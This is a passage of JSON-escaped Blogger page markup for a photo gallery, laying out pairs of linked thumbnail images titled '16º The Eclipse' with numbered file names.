grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeZQTxYZkY_K-kOtMA0jGff6yS_munJIbZbN1CArPC7HgqvzppqzoaMbpNZqI6X6Os7FL6RTXuhrKkLrSAw6BtQof-yv_00S68eIoML0uIDlamKrX4FDdemnDwptldkbQ11jYDSNirQ\/s1600\/16%C2%BA+The+Eclipse+18619.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeZQTxYZkY_K-kOtMA0jGff6yS_munJIbZbN1CArPC7HgqvzppqzoaMbpNZqI6X6Os7FL6RTXuhrKkLrSAw6BtQof-yv_00S68eIoML0uIDlamKrX4FDdemnDwptldkbQ11jYDSNirQ\/s1600\/16%C2%BA+The+Eclipse+18619.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5jhbk20ELJJVvEaIN4BFmhsmRKdQaS-kkiB-9RSmnl2YSf-6gMqvPufTSLZyQF6HOw3vQPH1IlQMGws1AF-GyBtrtB_4cggpnkxHUX7sJfAFLUN1FPt0dDr1n7uDHOCEOGOarYEHfA\/s1600\/16%C2%BA+The+Eclipse+18698.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5jhbk20ELJJVvEaIN4BFmhsmRKdQaS-kkiB-9RSmnl2YSf-6gMqvPufTSLZyQF6HOw3vQPH1IlQMGws1AF-GyBtrtB_4cggpnkxHUX7sJfAFLUN1FPt0dDr1n7uDHOCEOGOarYEHfA\/s1600\/16%C2%BA+The+Eclipse+18698.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqQfYO4dENhSJwkJUOuK5SEfkkjw_ecAlKaAg2c0EFgrSqvveALzasiEBlBXdML70QDfDU7yxJMCvccdw_bEgi-2pCtjaoKA9pf5QExUvJzA49b-4aFCy1pxTitsHfwttsISz5_N6S6A\/s1600\/16%C2%BA+The+Eclipse+18716.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqQfYO4dENhSJwkJUOuK5SEfkkjw_ecAlKaAg2c0EFgrSqvveALzasiEBlBXdML70QDfDU7yxJMCvccdw_bEgi-2pCtjaoKA9pf5QExUvJzA49b-4aFCy1pxTitsHfwttsISz5_N6S6A\/s1600\/16%C2%BA+The+Eclipse+18716.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhUW07UR5_20ZX45G8ZSbmen-z1t9qLsq2QxT8F8OW0Rb-OLoCq1miuRrQUorArQHDiBoHiEQDPz3JT97jPZIobgkw9nmVX2mt2H_BnaZyMlGqhDBt9cS1RFAcyhUzu6TqezmPeEK5g\/s1600\/16%C2%BA+The+Eclipse+18737.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhUW07UR5_20ZX45G8ZSbmen-z1t9qLsq2QxT8F8OW0Rb-OLoCq1miuRrQUorArQHDiBoHiEQDPz3JT97jPZIobgkw9nmVX2mt2H_BnaZyMlGqhDBt9cS1RFAcyhUzu6TqezmPeEK5g\/s1600\/16%C2%BA+The+Eclipse+18737.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBpIuwYv6tuDRVdV2im-VLr4xyekx3ixJ6UAH5kpV0EOBlnnKxW_3BPFKADQ4Kx0uRowjXZ_EUV_RUb0ZO_SSq88XbUfsO3VIRHXcztonsI_rRPzSead6vRlLLWnSxBydBGzsTglr2GQ\/s1600\/16%C2%BA+The+Eclipse+18768.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBpIuwYv6tuDRVdV2im-VLr4xyekx3ixJ6UAH5kpV0EOBlnnKxW_3BPFKADQ4Kx0uRowjXZ_EUV_RUb0ZO_SSq88XbUfsO3VIRHXcztonsI_rRPzSead6vRlLLWnSxBydBGzsTglr2GQ\/s1600\/16%C2%BA+The+Eclipse+18768.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL4xAgL6gMXMARKgJ3-xxrruZEMMMsuSzAcIJyhZKLIDgflTDUJlZb1VM8-lQfcGaygL7WR25i8QfZSUzReymrvN8e3pfBv5YxSQ0TjyOAm93fPmbcgdi7gIZjFaEtWaAsqsy-7-Golg\/s1600\/16%C2%BA+The+Eclipse+18814.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL4xAgL6gMXMARKgJ3-xxrruZEMMMsuSzAcIJyhZKLIDgflTDUJlZb1VM8-lQfcGaygL7WR25i8QfZSUzReymrvN8e3pfBv5YxSQ0TjyOAm93fPmbcgdi7gIZjFaEtWaAsqsy-7-Golg\/s1600\/16%C2%BA+The+Eclipse+18814.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDzt2XpytdvfzwU2Qor5BhhOTmHz4_QO4UDd04LWUSRInBBlYt3grjO3wQmukgyjPyfs0789j6jyOrfBbLKGWHkAaFBWYAbwr11AJefpg5eBY9l0rNlsZxCliQ_UzptxeG-7yEmMnnA\/s1600\/16%C2%BA+The+Eclipse+18835.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDzt2XpytdvfzwU2Qor5BhhOTmHz4_QO4UDd04LWUSRInBBlYt3grjO3wQmukgyjPyfs0789j6jyOrfBbLKGWHkAaFBWYAbwr11AJefpg5eBY9l0rNlsZxCliQ_UzptxeG-7yEmMnnA\/s1600\/16%C2%BA+The+Eclipse+18835.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1rqYKKp6reBu3u0110lPpEOhBvbttbgTfdN49WisdXT7zzazXhpqSJkMcW57WOS8hcn6KQ9toILyJbqFmizvu5SxDlNeBQ9BoX-KXX5m0AZAq1wkGWRk3D36tsqsHM5Frx3xp0MVhQ\/s1600\/16%C2%BA+The+Eclipse+18911.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1rqYKKp6reBu3u0110lPpEOhBvbttbgTfdN49WisdXT7zzazXhpqSJkMcW57WOS8hcn6KQ9toILyJbqFmizvu5SxDlNeBQ9BoX-KXX5m0AZAq1wkGWRk3D36tsqsHM5Frx3xp0MVhQ\/s1600\/16%C2%BA+The+Eclipse+18911.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPMfElgAQepzU1p7aaOT6G2uxrQ-GVsoWGVHy1ghNarrVMYVEn6NcX3G_UExcH0DyGTsk7KmDLwhgfP6liq42tY6pqNG5yQ-QFw9qkjh650zTITBf-F_EF_luOS7m7smooaqaMUdh4g\/s1600\/16%C2%BA+The+Eclipse+18992.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPMfElgAQepzU1p7aaOT6G2uxrQ-GVsoWGVHy1ghNarrVMYVEn6NcX3G_UExcH0DyGTsk7KmDLwhgfP6liq42tY6pqNG5yQ-QFw9qkjh650zTITBf-F_EF_luOS7m7smooaqaMUdh4g\/s1600\/16%C2%BA+The+Eclipse+18992.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi268MJHdi18EmdSdpIZeeydgsHc60J35TxOLbsgM0QVLDeu_jNZJOZtQIEGNBCH523gbfcpDa1YypceW1w8t515EIRFyr6uIy1cY2pgzl6-_XpRkoC1OFEFEzlVNW4JHhYTYTDfJzvYA\/s1600\/16%C2%BA+The+Eclipse+19020.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi268MJHdi18EmdSdpIZeeydgsHc60J35TxOLbsgM0QVLDeu_jNZJOZtQIEGNBCH523gbfcpDa1YypceW1w8t515EIRFyr6uIy1cY2pgzl6-_XpRkoC1OFEFEzlVNW4JHhYTYTDfJzvYA\/s1600\/16%C2%BA+The+Eclipse+19020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiafE7UqLPbn6QIXgc88gNxPQWUhrLXcf_Dk3kCi-Ep5pZskmLNnzIyuBgCx9huQwIWYAmtmQty4ruYJ97Bv9LUe09XTrcxRl8JUEAV13LxieZh_C3RfjE-34TSwbd2d0bGvpi1aBRiQ\/s1600\/16%C2%BA+The+Eclipse+19036.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiafE7UqLPbn6QIXgc88gNxPQWUhrLXcf_Dk3kCi-Ep5pZskmLNnzIyuBgCx9huQwIWYAmtmQty4ruYJ97Bv9LUe09XTrcxRl8JUEAV13LxieZh_C3RfjE-34TSwbd2d0bGvpi1aBRiQ\/s1600\/16%C2%BA+The+Eclipse+19036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQMaqRlLSZFAsN1i4_4GZCJyCcAcJL_rxPY__7KehXx3R6lSvkvcRfn7tO0KidPl5NnuOD-APt9RyzygSJlfLFo3CzEeiHZC28tD4FMPYAKsfJvpy6x6inwxswlTxyXgt29ViukDICQ\/s1600\/16%C2%BA+The+Eclipse+19084.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQMaqRlLSZFAsN1i4_4GZCJyCcAcJL_rxPY__7KehXx3R6lSvkvcRfn7tO0KidPl5NnuOD-APt9RyzygSJlfLFo3CzEeiHZC28tD4FMPYAKsfJvpy6x6inwxswlTxyXgt29ViukDICQ\/s1600\/16%C2%BA+The+Eclipse+19084.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2T6f7QvJTaSYjHUkFIvxdsT8yHz1E4KXT9Bxl_0jHb4JcnF5XGvQPwlhfRA6m8FQZoaGWy1NHkvMS4uTVfW0ytpVjLUUhqavF5hGrzdRk8ZSNo8J4q8q7Y4HlA1DV0RpWiU_yntoHw\/s1600\/16%C2%BA+The+Eclipse+19192.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2T6f7QvJTaSYjHUkFIvxdsT8yHz1E4KXT9Bxl_0jHb4JcnF5XGvQPwlhfRA6m8FQZoaGWy1NHkvMS4uTVfW0ytpVjLUUhqavF5hGrzdRk8ZSNo8J4q8q7Y4HlA1DV0RpWiU_yntoHw\/s1600\/16%C2%BA+The+Eclipse+19192.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUQMKm4IdwxXG7Y8iA5oAz9Ah2jIM2MWASjN21N46t2mF9r2FfFtU6kkCsHueh2sSvqSuVecE1TEvItc0a74LehC68ahyphenhyphenwLz8dfOcU1TUFFaO0W6AgM1vjKoPMvm5oS6GnxQsm_KWVA\/s1600\/16%C2%BA+The+Eclipse+19136.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUQMKm4IdwxXG7Y8iA5oAz9Ah2jIM2MWASjN21N46t2mF9r2FfFtU6kkCsHueh2sSvqSuVecE1TEvItc0a74LehC68ahyphenhyphenwLz8dfOcU1TUFFaO0W6AgM1vjKoPMvm5oS6GnxQsm_KWVA\/s1600\/16%C2%BA+The+Eclipse+19136.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHGKWdxqmlJJrvhQ24BAl_BA7so_0yT2NzGJbNV4wQuexZu7NMQXh9n5LBq28Sg42O8VWWZE7r5xo32lRoka4DtYCe9ukB_8yqZjUiSzjDuF-CPfj3c234vJlrbhiRAbfZO_KecHdgVQ\/s1600\/16%C2%BA+The+Eclipse+19270.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHGKWdxqmlJJrvhQ24BAl_BA7so_0yT2NzGJbNV4wQuexZu7NMQXh9n5LBq28Sg42O8VWWZE7r5xo32lRoka4DtYCe9ukB_8yqZjUiSzjDuF-CPfj3c234vJlrbhiRAbfZO_KecHdgVQ\/s1600\/16%C2%BA+The+Eclipse+19270.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheHCBix4S8qfJ_AckuoNn70OyirK-rt2oG1H56_SF00cp9R7Yv2YwrTEB7KkboFw5sFsWp3kvodRbNXUgtoXWZpxIPKRg3LspsB0mHEN943DTEnlDE-Vwz0BlM7Ovj2XBaZZ6JM7dJkQ\/s1600\/16%C2%BA+The+Eclipse+19275.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheHCBix4S8qfJ_AckuoNn70OyirK-rt2oG1H56_SF00cp9R7Yv2YwrTEB7KkboFw5sFsWp3kvodRbNXUgtoXWZpxIPKRg3LspsB0mHEN943DTEnlDE-Vwz0BlM7Ovj2XBaZZ6JM7dJkQ\/s1600\/16%C2%BA+The+Eclipse+19275.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJqY1fKVDFhhxS-lAgPnvqaZhqatt4md0uO2QAMZsGLXolFwYRc8uzkQzr_Jx82YiZVo8UPgss2_Y7JOe9XZDAk8PmZnXksiZHbA4gANGmDuBXwfylgICgG2I4Qk6mNlASXiDz1LFAaQ\/s1600\/16%C2%BA+The+Eclipse+19301.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJqY1fKVDFhhxS-lAgPnvqaZhqatt4md0uO2QAMZsGLXolFwYRc8uzkQzr_Jx82YiZVo8UPgss2_Y7JOe9XZDAk8PmZnXksiZHbA4gANGmDuBXwfylgICgG2I4Qk6mNlASXiDz1LFAaQ\/s1600\/16%C2%BA+The+Eclipse+19301.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_btb3FJQtfeZ-g-YY9EA3XaP9il7CATqhjtujPgYMJioHHQCK4VhLKyfeqeP58XaUp_au9iRQirtxaNbGqMspo_D1KjHB91qkWn8jC-6ZgxA5Dc65ljBXvS9-qF5GbgFLLpNeifX-kA\/s1600\/16%C2%BA+The+Eclipse+19356.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_btb3FJQtfeZ-g-YY9EA3XaP9il7CATqhjtujPgYMJioHHQCK4VhLKyfeqeP58XaUp_au9iRQirtxaNbGqMspo_D1KjHB91qkWn8jC-6ZgxA5Dc65ljBXvS9-qF5GbgFLLpNeifX-kA\/s1600\/16%C2%BA+The+Eclipse+19356.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi3kqnJE4shoS0STAxf2tUE7t2uQ8mkaCh0LzObXCc923iXF7vry_7gecpQMxe6SftBHlbpujNKnNGqNv2KuYyiltEfSLVBEXccrTr3dkoOnsb431Yt0aNTGpbp55_Oy5_OmrhtmX7yw\/s1600\/16%C2%BA+The+Eclipse+19510.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi3kqnJE4shoS0STAxf2tUE7t2uQ8mkaCh0LzObXCc923iXF7vry_7gecpQMxe6SftBHlbpujNKnNGqNv2KuYyiltEfSLVBEXccrTr3dkoOnsb431Yt0aNTGpbp55_Oy5_OmrhtmX7yw\/s1600\/16%C2%BA+The+Eclipse+19510.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOY959zTHxHzcd_oywXYav9TLHPH7W8EgCA30T5hEOe8WvpEkxkRmbxB8fwA1Gy24TLZiH3Gwwujh1e6M9L1S2wKf7ll7hjXVIeVKzsCNcyaBWtEeJoDqEa8a3Dj1hXj21sh-xRBSeJw\/s1600\/16%C2%BA+The+Eclipse+19530.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOY959zTHxHzcd_oywXYav9TLHPH7W8EgCA30T5hEOe8WvpEkxkRmbxB8fwA1Gy24TLZiH3Gwwujh1e6M9L1S2wKf7ll7hjXVIeVKzsCNcyaBWtEeJoDqEa8a3Dj1hXj21sh-xRBSeJw\/s1600\/16%C2%BA+The+Eclipse+19530.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CQ3tKOpMpsmDoq6Ab7KZv0hhQGAW7siKB8j4XDGrLc3nVfCcdvr3ZzoLbnLAn9cErD-xE87FRXSx4YpnIzvP-b23UfMJFVYSIp-N4qf20dmPxINc1zcl2sPxFA7U_5UWO6WfPTPaiw\/s1600\/16%C2%BA+The+Eclipse+19576.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CQ3tKOpMpsmDoq6Ab7KZv0hhQGAW7siKB8j4XDGrLc3nVfCcdvr3ZzoLbnLAn9cErD-xE87FRXSx4YpnIzvP-b23UfMJFVYSIp-N4qf20dmPxINc1zcl2sPxFA7U_5UWO6WfPTPaiw\/s1600\/16%C2%BA+The+Eclipse+19576.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-NlM2TPDkus4LSjuV7rU6_ZG-4CUcI3fVuFqslk-boKgw6hcafTgFjN50m2HKaJ6OM0NI0a7jG9KF5YkJoCneEiaOtyj-HTkagfJkg9EpuTUEc6zHWmm5n6i4itM7RMx6k0JKI4OlA\/s1600\/16%C2%BA+The+Eclipse+19620.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-NlM2TPDkus4LSjuV7rU6_ZG-4CUcI3fVuFqslk-boKgw6hcafTgFjN50m2HKaJ6OM0NI0a7jG9KF5YkJoCneEiaOtyj-HTkagfJkg9EpuTUEc6zHWmm5n6i4itM7RMx6k0JKI4OlA\/s1600\/16%C2%BA+The+Eclipse+19620.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJTncNhn5R14aTlBA4eUSLj6xlHDiz5uYOLqeWz5LFsm50uDInrnMTBzcfAayF7h65DaqEYQCNZPhj31VYyPgTVKyImdJzyTVvUpIZYpFcG09ClrCSihjjB6GLsvD7AtJLxUh4Q1bxeA\/s1600\/16%C2%BA+The+Eclipse+19668.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJTncNhn5R14aTlBA4eUSLj6xlHDiz5uYOLqeWz5LFsm50uDInrnMTBzcfAayF7h65DaqEYQCNZPhj31VYyPgTVKyImdJzyTVvUpIZYpFcG09ClrCSihjjB6GLsvD7AtJLxUh4Q1bxeA\/s1600\/16%C2%BA+The+Eclipse+19668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdBtrl6UqeiQY2x70UUsivo7Ox_8MMnx-qjnkG21WBij39I8Knts1pG0ulZoHGoshUm_siKGYecPmufVuJXTIUapeScZziORhvtJyJSzpU9Gdm0UvPNjm4DQ94YeTfx4a8xp4yGLq0g\/s1600\/16%C2%BA+The+Eclipse+19695.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdBtrl6UqeiQY2x70UUsivo7Ox_8MMnx-qjnkG21WBij39I8Knts1pG0ulZoHGoshUm_siKGYecPmufVuJXTIUapeScZziORhvtJyJSzpU9Gdm0UvPNjm4DQ94YeTfx4a8xp4yGLq0g\/s1600\/16%C2%BA+The+Eclipse+19695.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjVKxiPsGuFQ8azi5acH7mAT9InT0T4gYv3or0RBTryyvEjX-e1j-keXwUx0UE7arqOwVys6eFyI-seQofjTTShAe9MKYZLWVVLA2JaHtgX1XfsQPwP3O9IGDMaFPPhhdd_6a9wTEQcw\/s1600\/16%C2%BA+The+Eclipse+19686.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjVKxiPsGuFQ8azi5acH7mAT9InT0T4gYv3or0RBTryyvEjX-e1j-keXwUx0UE7arqOwVys6eFyI-seQofjTTShAe9MKYZLWVVLA2JaHtgX1XfsQPwP3O9IGDMaFPPhhdd_6a9wTEQcw\/s1600\/16%C2%BA+The+Eclipse+19686.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK4tgZTik8-LsDCBpAphec69i4cdIstDR_r3yAB-Qx576a0InszZq2a15LlIRMIs-tTJxyo0JL81jBGogAKg41hdnRTYK-BaTXsbLYa6Ft26R5zkhmHQ91DjUTEpC_tuuc_ckEWyZoeg\/s1600\/16%C2%BA+The+Eclipse+19752.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK4tgZTik8-LsDCBpAphec69i4cdIstDR_r3yAB-Qx576a0InszZq2a15LlIRMIs-tTJxyo0JL81jBGogAKg41hdnRTYK-BaTXsbLYa6Ft26R5zkhmHQ91DjUTEpC_tuuc_ckEWyZoeg\/s1600\/16%C2%BA+The+Eclipse+19752.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaskzhhdYIeN3fDHrbAMnVzpqJIRCb3L_fNb88UVokxyCqjFr9chZKFSMncztru6uAC0kA74_0ChBnuqf1lMyrv6OhYwMwBJdOx6NVgSj-A-ADTVsCs3FCa-rfplpr4sjJC_f4u6bIYw\/s1600\/16%C2%BA+The+Eclipse+19784.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaskzhhdYIeN3fDHrbAMnVzpqJIRCb3L_fNb88UVokxyCqjFr9chZKFSMncztru6uAC0kA74_0ChBnuqf1lMyrv6OhYwMwBJdOx6NVgSj-A-ADTVsCs3FCa-rfplpr4sjJC_f4u6bIYw\/s1600\/16%C2%BA+The+Eclipse+19784.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZMA5rXlkbtaLUlruzeycE8LoBCzedWnzHchzhnR3GeOtRmucwYLFRosFFXsCZj1_UZhINUiO1heVTrRxhPeS6Wj18Jp03aUZM3ZTnTHBO9GSkWTL_1mYQhhyphenhyphenwJ1vT1OdK4GPPH5e_BA\/s1600\/16%C2%BA+The+Eclipse+19832.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZMA5rXlkbtaLUlruzeycE8LoBCzedWnzHchzhnR3GeOtRmucwYLFRosFFXsCZj1_UZhINUiO1heVTrRxhPeS6Wj18Jp03aUZM3ZTnTHBO9GSkWTL_1mYQhhyphenhyphenwJ1vT1OdK4GPPH5e_BA\/s1600\/16%C2%BA+The+Eclipse+19832.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VuM6QqN-bdervANGiKb3jWnUlvyhv4tFkwzH9a_gs8JGxItv4EstlOMkFTyJsVoa31KhXHi1BJTyN8j2XsrE6VWQvBKsd9NUHQe8KkmUCPdrJHNMIa2iQCBacybUoPhDFJg5H3gByg\/s1600\/16%C2%BA+The+Eclipse+19884.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VuM6QqN-bdervANGiKb3jWnUlvyhv4tFkwzH9a_gs8JGxItv4EstlOMkFTyJsVoa31KhXHi1BJTyN8j2XsrE6VWQvBKsd9NUHQe8KkmUCPdrJHNMIa2iQCBacybUoPhDFJg5H3gByg\/s1600\/16%C2%BA+The+Eclipse+19884.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi51q0r5Tt8VAT1h3e1DBZRCH-TJq0-t0yhBGyR-mjNbMm9D6YomJMsbfomr1h91mCECBQ1ejLUyxdXZN71kpMeXwxGy9HN1YzvHjo-pZbJbNfEZuMET7BB9m-9KhTt0wTFjwwMwCXGxA\/s1600\/16%C2%BA+The+Eclipse+19971.jpg\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi51q0r5Tt8VAT1h3e1DBZRCH-TJq0-t0yhBGyR-mjNbMm9D6YomJMsbfomr1h91mCECBQ1ejLUyxdXZN71kpMeXwxGy9HN1YzvHjo-pZbJbNfEZuMET7BB9m-9KhTt0wTFjwwMwCXGxA\/s1600\/16%C2%BA+The+Eclipse+19971.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 